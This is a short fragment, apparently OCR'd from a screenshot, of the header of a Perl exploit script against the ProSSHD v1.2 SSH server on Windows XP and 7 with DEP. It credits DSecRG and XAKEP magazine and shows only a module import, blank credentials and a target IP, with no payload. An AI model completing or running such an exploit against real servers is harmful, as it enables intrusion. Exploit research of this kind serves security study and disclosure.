
Sintsov from DSecRG [www.dsecrg.com]

# * * *

# Tested on:  ProSSHD v1.2 on Windows 
XP and Windows 7 with DEP for all

# 

# Special for XAKEP magazine  
[www.xakep.ru]

#

#

# CVE: - 

#!/usr/bin/perl 

use Net::SSH2; 

$username = ''; 

$password = ''; 

$host = '192.168.126.129';  #Remote 
host
